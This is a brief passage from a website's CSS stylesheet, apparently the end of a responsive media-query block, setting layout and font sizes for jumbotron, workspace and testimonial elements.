    margin-bottom: -8px;
  }

  .jumbotron {
    margin-top: -75px;
    height: 640px;
  }

  .jumbotron .display-4 {
    font-size: 62px;
  }

  .workingspace {
    text-align: left;
  }

  .testimonial h5 {
    font-size: 32px;
  }
}
</file>
